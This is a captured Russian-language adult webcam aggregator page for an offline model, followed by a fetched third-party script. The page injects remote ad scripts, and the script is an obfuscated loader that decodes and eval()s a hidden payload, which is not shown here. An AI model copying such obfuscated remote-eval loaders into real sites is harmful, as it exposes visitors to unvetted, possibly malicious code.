

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex-videochat.me/chaturbate/chat/00hungtwink22/
body_size: 3868
content:
<!doctype html><html lang=ru><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Онлайн секс-видеочат с 00hungtwink22 на Секс чат</title><meta name=description content="Эротическое шоу онлайн модели 00hungtwink22 на Секс чат, просто заходи на бесплатный секс чат, без регистрации и наслаждайся, общайся в приватном видео чате."><link rel=canonical href=https://sex-videochat.me/chaturbate/chat/00hungtwink22/><link rel=alternate hreflang=ru href=https://sex-videochat.me/chaturbate/chat/00hungtwink22/><link rel=alternate hreflang=en href=https://sex-videochat.me/en/chaturbate/chat/00hungtwink22/><link rel=alternate hreflang=uk href=https://sex-videochat.me/ua/chaturbate/chat/00hungtwink22/><meta property="og:title" content="Онлайн секс-видеочат с 00hungtwink22 на Секс чат"><meta property="og:description" content="Эротическое шоу онлайн модели 00hungtwink22 на Секс чат, просто заходи на бесплатный секс чат, без регистрации и наслаждайся, общайся в приватном видео чате."><meta property="og:url" content="https://sex-videochat.me/chaturbate/chat/00hungtwink22/"><link rel=image_src href=https://sex-videochat.me/assets/img/logo.svg><link rel="shortcut icon" href=/assets/icons/favicon.ico type=image/x-icon><link rel=apple-touch-icon sizes=57x57 href=/assets/icons/apple-icon-57x57.png><link rel=apple-touch-icon sizes=60x60 href=/assets/icons/apple-icon-60x60.png><link rel=apple-touch-icon sizes=72x72 href=/assets/icons/apple-icon-72x72.png><link rel=apple-touch-icon sizes=76x76 href=/assets/icons/apple-icon-76x76.png><link rel=apple-touch-icon sizes=114x114 href=/assets/icons/apple-icon-114x114.png><link rel=apple-touch-icon sizes=120x120 href=/assets/icons/apple-icon-120x120.png><link rel=apple-touch-icon sizes=144x144 href=/assets/icons/apple-icon-144x144.png><link rel=apple-touch-icon sizes=152x152 href=/assets/icons/apple-icon-152x152.png><link rel=apple-touch-icon sizes=180x180 href=/assets/icons/apple-icon-180x180.png><link rel=icon type=image/png sizes=192x192 href=/assets/icons/android-icon-192x192.png><link rel=icon type=image/png sizes=32x32 href=/assets/icons/favicon-32x32.png><link rel=icon type=image/png sizes=96x96 href=/assets/icons/favicon-96x96.png><link rel=icon type=image/png sizes=16x16 href=/assets/icons/favicon-16x16.png><link rel=stylesheet href=https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css crossorigin=anonymous referrerpolicy=no-referrer><link rel=stylesheet href=/assets/css/style.css><link rel=stylesheet href=/assets/plyr/plyr.css><link rel=stylesheet href=/assets/css/smiles.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"Person","alternateName":"00hungtwink22","description":"Live webcam model on Sex Video Chat","gender":"m","inLanguage":"ru","name":"","url":"https://sex-videochat.me/chaturbate/chat/00hungtwink22/"}</script><header class=main-header><a class=logo href=/>Секс чат</a><button id=authToggleBtn class=auth-toggle onclick=toggleAuthMenu()>☰</button><div class=auth-block id=authBlock><nav class=main-nav><a href=/video/porno-chat/>Порно чат</a><a href=/chaturbate/>Чатурбате</a><a href=/stripchat/>Стрипчат</a><a href=/video/sex-chat-ruletka/>Чат рулетка <i class="fa-solid fa-star"></i></a></nav><div class=auth-block-inner><div class=topbar-buttons><a href=/auth/register/ class="topbar-btn register-btn">Бесплатная регистрация</a><a href=/auth/login/ class="topbar-btn login-btn">Логин</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><button class=left-toggle onclick=toggleLeftSideBar()>☰</button>
<a href=/chaturbate/female/>Девушки</a><a href=/chaturbate/couple/>Пары</a><a href=/chaturbate/male/>Парни</a><a href=/chaturbate/trans/>Трансы</a><div class=language-selector><div class=current-language onclick=toggleLangDropdown(event)><span class="icon icon-flag">🇷🇺 <span class=hide-mobile>Русский</span> <i class="fa-solid fa-caret-down"></i></span></div><div class=language-dropdown id=languageDropdown><span class="icon icon-flag" onclick="switchLanguage('en')">🇬🇧 English</span>
<span class="icon icon-flag" onclick="switchLanguage('ua')">🇺🇦 Українська</span></div></div></nav><div id=leftSidebar class="left-sidebar shadow-sm"><div class=left-sidebar-inner><a class=nav-link href=/video/sex-online-chat/>Секс онлайн чат</a><a class=nav-link href=/video/russian-porno-chates/>Русские порно чаты</a><a class=nav-link href=/private-cam-videos/>Записи приватов</a><a class=nav-link href=/video/webcam-model/>Как стать моделю?</a><a class=nav-link href=/sexchats/>Секс чаты - каталог</a><a class=nav-link href=/sex-chat/>Секс чат</a><a class=nav-link href=/porno-videochat/>Порно видеочат</a><a class=nav-link href=/videochat-bongacams/>Видеочат бонга</a><a class=nav-link href=/sex-videochat-online/>Секс видеочат</a><a class=nav-link href=/private-chat/>Приват чат</a><a class=nav-link href=/porn-online/>Порно онлайн</a><a class=nav-link href=/sex-online/>Секс онлайн</a><a class=nav-link href=/runetki/>Рунетки</a><a class=nav-link href=/bongacams/models/>Модели Бонгакамс</a><a class=nav-link href=/chaturbate/models/>Модели Чатурбейт</a><a class=nav-link href=/stripchat/models/>Модели Стриптчат</a></div></div><main><h1 class="section-title hide-mobile">Секс чат с 00hungtwink22</h1><section class=model-interactive-section><div class=interactive-flex><div class=stream-container id=stream-container><div class=offline-message><div class="offline-wrapper-background off-gay"></div><div class=offline-text>Модель сейчас не в сети!!</div></div></div><div class=chat-container id=chat-container><div class=chat-topic id=chatTopic></div><div class=chat-messages id=chatMessages></div><div class=chat-input-area><input id=chatInput placeholder="Введите текст..." aria-label="Введите текст..." autocomplete=off><div class=chat-buttons><a id=sendMessageButton class=button><i class="fa-solid fa-paper-plane"></i> <span class=hide-mobile>Отправить </span></a><a id=sendTipButton class=button><i class="fa-solid fa-coins"></i> <span class=hide-mobile>Чаевые</span></a><a id=emojiButton class=button>😊</a></div></div></div></div></section><section class=related-models-section><h2 class=section-title>Другие модели</h2><div class=related-models-grid><div class=model-card><a href=/chaturbate/chat/thejackandkai/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/thejackandkai.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/thejackandkai.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>thejackandkai</div></a></div><div class=model-card><a href=/chaturbate/chat/brucestryker/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/brucestryker.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/brucestryker.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>brucestryker</div></a></div><div class=model-card><a href=/chaturbate/chat/xxx_jane_xxx/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/xxx_jane_xxx.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/xxx_jane_xxx.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>xxx_jane_xxx</div></a></div><div class=model-card><a href=/chaturbate/chat/tommyjoyer/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/tommyjoyer.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/tommyjoyer.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>tommyjoyer</div></a></div><div class=model-card><a href=/chaturbate/chat/demianblake/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/demianblake.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/demianblake.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>demianblake</div></a></div><div class=model-card><a href=/chaturbate/chat/dcollins_/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/dcollins_.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/dcollins_.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>dcollins_</div></a></div><div class=model-card><a href=/chaturbate/chat/mason_jr/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/mason_jr.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/mason_jr.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>mason_jr</div></a></div><div class=model-card><a href=/chaturbate/chat/ajcouple24/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/ajcouple24.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/ajcouple24.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>ajcouple24</div></a></div><div class=model-card><a href=/chaturbate/chat/musclebigdd/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/musclebigdd.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/musclebigdd.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>musclebigdd</div></a></div><div class=model-card><a href=/chaturbate/chat/college001/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/college001.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/college001.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>college001</div></a></div><div class=model-card><a href=/chaturbate/chat/dear_jeycot/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/dear_jeycot.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/dear_jeycot.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>dear_jeycot</div></a></div><div class=model-card><a href=/chaturbate/chat/mr_evans_official/><div class="model-photo lazy-bg" data-bg=https://thumb.live.mmcdn.com/ri/mr_evans_official.jpg><noscript><img src=https://thumb.live.mmcdn.com/ri/mr_evans_official.jpg alt="Offline snapshot" class=photo-fallback></noscript></div><div class=model-name>mr_evans_official</div></a></div></div></section></main><footer class=footer><div class=footer-legal><p>Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.<p>Sex-Videochat.me содержит контент для взрослых. Для входа на этот сайт вам должно быть 18 лет и старше.<br>Если вам меньше 18 лет, вам следует покинуть этот сайт. Если вы все еще просматриваете этот сайт, вы подтверждаете, что вам 18 лет и старше.</div><div class=footer-copy>&copy; All Rights Reserved. 2021 - 2025 <a href=/><strong>Sex-Videochat.me</strong></a>
<script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script></div></footer><div id=backdrop class=backdrop onclick=closeOverlays()></div><script>window.APP_VARS = {"isLoggedIn":false,"locale":"ru","source":"chaturbate","username":"00hungtwink22"};</script><script src=/assets/js/main.js defer></script><script src=/assets/plyr/hls.min.js defer></script><script src=/assets/plyr/plyr.min.js defer></script><script src="/assets/js/chaturbate-model.min.js?v=1.1" defer></script><script async>!function(){var t=document.createElement("script");t.type="text/javascript",t.charset="utf-8",t.src="https://cdn.speraspace.com/mPCssIdqSKk2x/qsvLgfitXScwjrPBZWsM1pt?p_id=992&hold=1.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1LCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=3&subid_5="+encodeURIComponent(location.hostname),document.body.appendChild(t)}();</script><script src='https://formayday.com/services/?id=166825'></script><script data-cfasync=false>let e52ace62b2_cnt=0,e52ace62b2_interval=setInterval(function(){"undefined"!=typeof e52ace62b2_country?(clearInterval(e52ace62b2_interval),function(){try{t=localStorage.getItem("e52ace62b2_uid")}catch(e){}var t,a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async="true",a.src="https://"+e52ace62b2_domain+"/"+e52ace62b2_path+"/"+e52ace62b2_file+".js?27800&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(a)}()):(e52ace62b2_cnt+=1)>=60&&clearInterval(e52ace62b2_interval)},500);</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=166825
body_size: 2507
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"UChuzZtpx",50,2,55))